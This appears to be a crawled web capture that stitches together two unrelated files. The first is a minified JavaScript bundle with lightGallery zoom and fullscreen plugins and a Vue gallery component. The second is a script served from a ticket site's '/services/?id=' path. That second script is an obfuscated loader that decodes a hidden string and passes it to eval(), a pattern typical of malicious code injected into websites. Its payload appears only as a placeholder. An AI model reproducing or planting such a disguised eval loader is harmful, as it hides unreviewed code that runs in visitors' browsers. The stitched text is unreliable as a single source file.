l=this.getDragAllowedAxises(0,e),c=l.allowY,u=l.allowX;this.positionChanged&&(r=this.left/(this.scale-e),o=this.top/(this.scale-e),this.pageX=s-r,this.pageY=a-o,this.positionChanged=!1);var d,f,g=this.getPossibleSwipeDragCords(e),h=s-this.pageX,p=a-this.pageY;if(t-e>1){var m=(t-e)/Math.abs(e);h=(e<0?-h:h)+this.left*(m+(e<0?-1:1)),p=(e<0?-p:p)+this.top*(m+(e<0?-1:1)),d=h/m,f=p/m}else{m=(t-e)*e;d=h*m,f=p*m}n&&(u?this.isBeyondPossibleLeft(d,g.minX)?d=g.minX:this.isBeyondPossibleRight(d,g.maxX)&&(d=g.maxX):t>1&&(d<g.minX?d=g.minX:d>g.maxX&&(d=g.maxX)),c?this.isBeyondPossibleTop(f,g.minY)?f=g.minY:this.isBeyondPossibleBottom(f,g.maxY)&&(f=g.maxY):t>1&&(f<g.minY?f=g.minY:f>g.maxY&&(f=g.maxY))),this.setZoomStyles({x:d,y:f,scale:t}),this.left=d,this.top=f,i&&this.setZoomImageSize()}},t.prototype.resetImageTranslate=function(t){if(this.isImageSlide(t)){var e=this.core.getSlideItem(t).find(".lg-image").first();this.imageReset=!1,e.removeClass("reset-transition reset-transition-y reset-transition-x"),this.core.outer.removeClass("lg-actual-size"),e.css("width","auto").css("height","auto"),setTimeout((function(){e.removeClass("no-transition")}),10)}},t.prototype.setZoomImageSize=function(){var t=this,e=this.core.getSlideItem(this.core.index).find(".lg-image").first();setTimeout((function(){var n=t.getCurrentImageActualSizeScale();t.scale>=n&&(e.addClass("no-transition"),t.imageReset=!0)}),c),setTimeout((function(){var n=t.getCurrentImageActualSizeScale();if(t.scale>=n){var i=t.getDragAllowedAxises(t.scale);e.css("width",e.get().naturalWidth+"px").css("height",e.get().naturalHeight+"px"),t.core.outer.addClass("lg-actual-size"),i.allowX&&i.allowY?e.addClass("reset-transition"):i.allowX&&!i.allowY?e.addClass("reset-transition-x"):!i.allowX&&i.allowY&&e.addClass("reset-transition-y")}}),c+50)},t.prototype.setZoomStyles=function(t){var e=this.core.getSlideItem(this.core.index).find(".lg-img-wrap").first(),n=this.core.getSlideItem(this.core.index).find(".lg-image").first(),i=this.core.outer.find(".lg-current .lg-dummy-img").first();this.scale=t.scale,n.css("transform","scale3d("+t.scale+", "+t.scale+", 1)"),i.css("transform","scale3d("+t.scale+", "+t.scale+", 1)");var r="translate3d("+t.x+"px, "+t.y+"px, 0)";e.css("transform",r)},t.prototype.setActualSize=function(t,e){var n=this,i=this.core.galleryItems[this.core.index];this.resetImageTranslate(t),setTimeout((function(){if(i.src&&!n.core.outer.hasClass("lg-first-slide-loading")){var t=n.getCurrentImageActualSizeScale(),r=n.scale;n.core.outer.hasClass("lg-zoomed")?n.scale=1:n.scale=n.getScale(t),n.setPageCords(e),n.beginZoom(n.scale),n.zoomImage(n.scale,n.scale-r,!0,!0),setTimeout((function(){n.core.outer.removeClass("lg-grabbing").addClass("lg-grab")}),10)}}),50)},t.prototype.getNaturalWidth=function(t){var e=this.core.getSlideItem(t).find(".lg-image").first(),n=this.core.galleryItems[t].width;return n?parseFloat(n):e.get().naturalWidth},t.prototype.getActualSizeScale=function(t,e){var n,i;return t>=e?(n=t/e,i=n||2):i=1,i},t.prototype.getCurrentImageActualSizeScale=function(){var t=this.core.getSlideItem(this.core.index).find(".lg-image").first(),e=t.get().offsetWidth,n=this.getNaturalWidth(this.core.index)||e;return this.getActualSizeScale(n,e)},t.prototype.getPageCords=function(t){var e={};if(t)e.x=t.pageX||t.touches[0].pageX,e.y=t.pageY||t.touches[0].pageY;else{var n=this.core.$content.get().getBoundingClientRect();e.x=n.width/2+n.left,e.y=n.height/2+this.scrollTop+n.top}return e},t.prototype.setPageCords=function(t){var e=this.getPageCords(t);this.pageX=e.x,this.pageY=e.y},t.prototype.manageActualPixelClassNames=function(){var t=this.core.getElementById("lg-actual-size");t.removeClass(this.settings.actualSizeIcons.zoomIn).addClass(this.settings.actualSizeIcons.zoomOut)},t.prototype.beginZoom=function(t){return this.core.outer.removeClass("lg-zoom-drag-transition lg-zoom-dragging"),t>1?(this.core.outer.addClass("lg-zoomed"),this.manageActualPixelClassNames()):this.resetZoom(),t>1},t.prototype.getScale=function(t){var e=this.getCurrentImageActualSizeScale();return t<1?t=1:t>e&&(t=e),t},t.prototype.init=function(){var t=this;if(this.settings.zoom){this.buildTemplates(),this.enableZoomOnSlideItemLoad();var e=null;this.core.outer.on("dblclick.lg",(function(e){t.$LG(e.target).hasClass("lg-image")&&t.setActualSize(t.core.index,e)})),this.core.outer.on("touchstart.lg",(function(n){var i=t.$LG(n.target);1===n.touches.length&&i.hasClass("lg-image")&&(e?(clearTimeout(e),e=null,n.preventDefault(),t.setActualSize(t.core.index,n)):e=setTimeout((function(){e=null}),300))})),this.core.LGel.on(l.containerResize+".zoom "+l.rotateRight+".zoom "+l.rotateLeft+".zoom "+l.flipHorizontal+".zoom "+l.flipVertical+".zoom",(function(){if(t.core.lgOpened&&t.isImageSlide(t.core.index)&&!t.core.touchAction){var e=t.core.getSlideItem(t.core.index).find(".lg-img-wrap").first();t.top=0,t.left=0,t.setZoomEssentials(),t.setZoomSwipeStyles(e,{x:0,y:0}),t.positionChanged=!0}})),this.$LG(window).on("scroll.lg.zoom.global"+this.core.lgId,(function(){t.core.lgOpened&&(t.scrollTop=t.$LG(window).scrollTop())})),this.core.getElementById("lg-zoom-out").on("click.lg",(function(){if(t.isImageSlide(t.core.index)){var e=0;t.imageReset&&(t.resetImageTranslate(t.core.index),e=50),setTimeout((function(){var e=t.scale-t.settings.scale;e<1&&(e=1),t.beginZoom(e),t.zoomImage(e,-t.settings.scale,!0,!0)}),e)}})),this.core.getElementById("lg-zoom-in").on("click.lg",(function(){t.zoomIn()})),this.core.getElementById("lg-actual-size").on("click.lg",(function(){t.setActualSize(t.core.index)})),this.core.LGel.on(l.beforeOpen+".zoom",(function(){t.core.outer.find(".lg-item").removeClass("lg-zoomable")})),this.core.LGel.on(l.afterOpen+".zoom",(function(){t.scrollTop=t.$LG(window).scrollTop(),t.pageX=t.core.outer.width()/2,t.pageY=t.core.outer.height()/2+t.scrollTop,t.scale=1})),this.core.LGel.on(l.afterSlide+".zoom",(function(e){var n=e.detail.prevIndex;t.scale=1,t.positionChanged=!1,t.resetZoom(n),t.resetImageTranslate(n),t.isImageSlide(t.core.index)&&t.setZoomEssentials()})),this.zoomDrag(),this.pinchZoom(),this.zoomSwipe(),this.zoomableTimeout=!1,this.positionChanged=!1}},t.prototype.zoomIn=function(){if(this.isImageSlide(this.core.index)){var t=this.scale+this.settings.scale;t=this.getScale(t),this.beginZoom(t),this.zoomImage(t,this.settings.scale,!0,!0)}},t.prototype.resetZoom=function(t){this.core.outer.removeClass("lg-zoomed lg-zoom-drag-transition");var e=this.core.getElementById("lg-actual-size"),n=this.core.getSlideItem(void 0!==t?t:this.core.index);e.removeClass(this.settings.actualSizeIcons.zoomOut).addClass(this.settings.actualSizeIcons.zoomIn),n.find(".lg-img-wrap").first().removeAttr("style"),n.find(".lg-image").first().removeAttr("style"),this.scale=1,this.left=0,this.top=0,this.setPageCords()},t.prototype.getTouchDistance=function(t){return Math.sqrt((t.touches[0].pageX-t.touches[1].pageX)*(t.touches[0].pageX-t.touches[1].pageX)+(t.touches[0].pageY-t.touches[1].pageY)*(t.touches[0].pageY-t.touches[1].pageY))},t.prototype.pinchZoom=function(){var t=this,e=0,n=!1,i=1,r=0,o=this.core.getSlideItem(this.core.index);this.core.outer.on("touchstart.lg",(function(n){if(o=t.core.getSlideItem(t.core.index),t.isImageSlide(t.core.index)&&2===n.touches.length){if(n.preventDefault(),t.core.outer.hasClass("lg-first-slide-loading"))return;i=t.scale||1,t.core.outer.removeClass("lg-zoom-drag-transition lg-zoom-dragging"),t.setPageCords(n),t.resetImageTranslate(t.core.index),t.core.touchAction="pinch",e=t.getTouchDistance(n)}})),this.core.$inner.on("touchmove.lg",(function(s){if(2===s.touches.length&&"pinch"===t.core.touchAction&&(t.$LG(s.target).hasClass("lg-item")||o.get().contains(s.target))){s.preventDefault();var a=t.getTouchDistance(s),l=e-a;if(!n&&Math.abs(l)>5&&(n=!0),n){r=t.scale;var c=Math.max(1,i+.02*-l);t.scale=Math.round(100*(c+Number.EPSILON))/100;var u=t.scale-r;t.zoomImage(t.scale,Math.round(100*(u+Number.EPSILON))/100,!1,!1)}}})),this.core.$inner.on("touchend.lg",(function(i){if("pinch"===t.core.touchAction&&(t.$LG(i.target).hasClass("lg-item")||o.get().contains(i.target))){if(n=!1,e=0,t.scale<=1)t.resetZoom();else{var r=t.getCurrentImageActualSizeScale();if(t.scale>=r){var s=r-t.scale;0===s&&(s=.01),t.zoomImage(r,s,!1,!0)}t.manageActualPixelClassNames(),t.core.outer.addClass("lg-zoomed")}t.core.touchAction=void 0}}))},t.prototype.touchendZoom=function(t,e,n,i,r){var o=e.x-t.x,s=e.y-t.y,a=Math.abs(o)/r+1,l=Math.abs(s)/r+1;a>2&&(a+=1),l>2&&(l+=1),o*=a,s*=l;var c=this.core.getSlideItem(this.core.index).find(".lg-img-wrap").first(),u={};u.x=this.left+o,u.y=this.top+s;var d=this.getPossibleSwipeDragCords();(Math.abs(o)>15||Math.abs(s)>15)&&(i&&(this.isBeyondPossibleTop(u.y,d.minY)?u.y=d.minY:this.isBeyondPossibleBottom(u.y,d.maxY)&&(u.y=d.maxY)),n&&(this.isBeyondPossibleLeft(u.x,d.minX)?u.x=d.minX:this.isBeyondPossibleRight(u.x,d.maxX)&&(u.x=d.maxX)),i?this.top=u.y:u.y=this.top,n?this.left=u.x:u.x=this.left,this.setZoomSwipeStyles(c,u),this.positionChanged=!0)},t.prototype.getZoomSwipeCords=function(t,e,n,i,r){var o={};if(i){if(o.y=this.top+(e.y-t.y),this.isBeyondPossibleTop(o.y,r.minY)){var s=r.minY-o.y;o.y=r.minY-s/6}else if(this.isBeyondPossibleBottom(o.y,r.maxY)){var a=o.y-r.maxY;o.y=r.maxY+a/6}}else o.y=this.top;if(n){if(o.x=this.left+(e.x-t.x),this.isBeyondPossibleLeft(o.x,r.minX)){var l=r.minX-o.x;o.x=r.minX-l/6}else if(this.isBeyondPossibleRight(o.x,r.maxX)){var c=o.x-r.maxX;o.x=r.maxX+c/6}}else o.x=this.left;return o},t.prototype.isBeyondPossibleLeft=function(t,e){return t>=e},t.prototype.isBeyondPossibleRight=function(t,e){return t<=e},t.prototype.isBeyondPossibleTop=function(t,e){return t>=e},t.prototype.isBeyondPossibleBottom=function(t,e){return t<=e},t.prototype.isImageSlide=function(t){var e=this.core.galleryItems[t];return"image"===this.core.getSlideType(e)},t.prototype.getPossibleSwipeDragCords=function(t){var e=this.core.getSlideItem(this.core.index).find(".lg-image").first(),n=this.core.mediaContainerPosition.bottom,i=e.get().getBoundingClientRect(),r=i.height,o=i.width;t&&(r+=t*r,o+=t*o);var s=(r-this.containerRect.height)/2,a=(this.containerRect.height-r)/2+n,l=(o-this.containerRect.width)/2,c=(this.containerRect.width-o)/2,u={minY:s,maxY:a,minX:l,maxX:c};return u},t.prototype.setZoomSwipeStyles=function(t,e){t.css("transform","translate3d("+e.x+"px, "+e.y+"px, 0)")},t.prototype.zoomSwipe=function(){var t,e,n=this,i={},r={},o=!1,s=!1,a=!1,l=new Date,c=new Date,u=this.core.getSlideItem(this.core.index);this.core.$inner.on("touchstart.lg",(function(r){if(n.isImageSlide(n.core.index)&&(u=n.core.getSlideItem(n.core.index),(n.$LG(r.target).hasClass("lg-item")||u.get().contains(r.target))&&1===r.touches.length&&n.core.outer.hasClass("lg-zoomed"))){r.preventDefault(),l=new Date,n.core.touchAction="zoomSwipe",e=n.core.getSlideItem(n.core.index).find(".lg-img-wrap").first();var o=n.getDragAllowedAxises(0);a=o.allowY,s=o.allowX,(s||a)&&(i=n.getSwipeCords(r)),t=n.getPossibleSwipeDragCords(),n.core.outer.addClass("lg-zoom-dragging lg-zoom-drag-transition")}})),this.core.$inner.on("touchmove.lg",(function(l){if(1===l.touches.length&&"zoomSwipe"===n.core.touchAction&&(n.$LG(l.target).hasClass("lg-item")||u.get().contains(l.target))){l.preventDefault(),n.core.touchAction="zoomSwipe",r=n.getSwipeCords(l);var c=n.getZoomSwipeCords(i,r,s,a,t);(Math.abs(r.x-i.x)>15||Math.abs(r.y-i.y)>15)&&(o=!0,n.setZoomSwipeStyles(e,c))}})),this.core.$inner.on("touchend.lg",(function(t){if("zoomSwipe"===n.core.touchAction&&(n.$LG(t.target).hasClass("lg-item")||u.get().contains(t.target))){if(t.preventDefault(),n.core.touchAction=void 0,n.core.outer.removeClass("lg-zoom-dragging"),!o)return;o=!1,c=new Date;var e=c.valueOf()-l.valueOf();n.touchendZoom(i,r,s,a,e)}}))},t.prototype.zoomDrag=function(){var t,e,n,i,r=this,o={},s={},a=!1,l=!1,c=!1,u=!1;this.core.outer.on("mousedown.lg.zoom",(function(e){if(r.isImageSlide(r.core.index)){var s=r.core.getSlideItem(r.core.index);if(r.$LG(e.target).hasClass("lg-item")||s.get().contains(e.target)){t=new Date,i=r.core.getSlideItem(r.core.index).find(".lg-img-wrap").first();var l=r.getDragAllowedAxises(0);u=l.allowY,c=l.allowX,r.core.outer.hasClass("lg-zoomed")&&r.$LG(e.target).hasClass("lg-object")&&(c||u)&&(e.preventDefault(),o=r.getDragCords(e),n=r.getPossibleSwipeDragCords(),a=!0,r.core.outer.removeClass("lg-grab").addClass("lg-grabbing lg-zoom-drag-transition lg-zoom-dragging"))}}})),this.$LG(window).on("mousemove.lg.zoom.global"+this.core.lgId,(function(t){if(a){l=!0,s=r.getDragCords(t);var e=r.getZoomSwipeCords(o,s,c,u,n);r.setZoomSwipeStyles(i,e)}})),this.$LG(window).on("mouseup.lg.zoom.global"+this.core.lgId,(function(n){if(a){if(e=new Date,a=!1,r.core.outer.removeClass("lg-zoom-dragging"),l&&(o.x!==s.x||o.y!==s.y)){s=r.getDragCords(n);var i=e.valueOf()-t.valueOf();r.touchendZoom(o,s,c,u,i)}l=!1}r.core.outer.removeClass("lg-grabbing").addClass("lg-grab")}))},t.prototype.closeGallery=function(){this.resetZoom()},t.prototype.destroy=function(){this.$LG(window).off(".lg.zoom.global"+this.core.lgId),this.core.LGel.off(".lg.zoom"),this.core.LGel.off(".zoom"),clearTimeout(this.zoomableTimeout),this.zoomableTimeout=!1},t}(),d=u,f=function(){return f=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t},f.apply(this,arguments)},g={fullScreen:!0,fullscreenPluginStrings:{toggleFullscreen:"Toggle Fullscreen"}},h=function(){function t(t,e){return this.core=t,this.$LG=e,this.settings=f(f({},g),this.core.settings),this}return t.prototype.init=function(){var t="";if(this.settings.fullScreen){if(!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled))return;t='<button type="button" aria-label="'+this.settings.fullscreenPluginStrings["toggleFullscreen"]+'" class="lg-fullscreen lg-icon"></button>',this.core.$toolbar.append(t),this.fullScreen()}},t.prototype.isFullScreen=function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement},t.prototype.requestFullscreen=function(){var t=document.documentElement;t.requestFullscreen?t.requestFullscreen():t.msRequestFullscreen?t.msRequestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen&&t.webkitRequestFullscreen()},t.prototype.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},t.prototype.fullScreen=function(){var t=this;this.$LG(document).on("fullscreenchange.lg.global"+this.core.lgId+" \n            webkitfullscreenchange.lg.global"+this.core.lgId+" \n            mozfullscreenchange.lg.global"+this.core.lgId+" \n            MSFullscreenChange.lg.global"+this.core.lgId,(function(){t.core.lgOpened&&t.core.outer.toggleClass("lg-fullscreen-on")})),this.core.outer.find(".lg-fullscreen").first().on("click.lg",(function(){t.isFullScreen()?t.exitFullscreen():t.requestFullscreen()}))},t.prototype.closeGallery=function(){this.isFullScreen()&&this.exitFullscreen()},t.prototype.destroy=function(){this.$LG(document).off("fullscreenchange.lg.global"+this.core.lgId+" \n            webkitfullscreenchange.lg.global"+this.core.lgId+" \n            mozfullscreenchange.lg.global"+this.core.lgId+" \n            MSFullscreenChange.lg.global"+this.core.lgId)},t}(),p=h,m=(0,i.defineComponent)({__name:"GallerySlider",setup(t){const e=[d,p];return(t,n)=>((0,i.openBlock)(),(0,i.createBlock)((0,i.unref)(o()),{settings:{speed:500,mobileSettings:{controls:!1,showCloseIcon:!0,download:!0},getCaptionFromTitleOrAlt:!1,plugins:e}},{default:(0,i.withCtx)((()=>[(0,i.renderSlot)(t.$slots,"default")])),_:3},8,["settings"]))}}),v=n(89);const y=(0,v.Z)(m,[["__scopeId","data-v-a9170882"]]);var b=y}}]);
//# sourceMappingURL=662.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=126553
body_size: 1714
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"uabBPoMkd",17,4,35))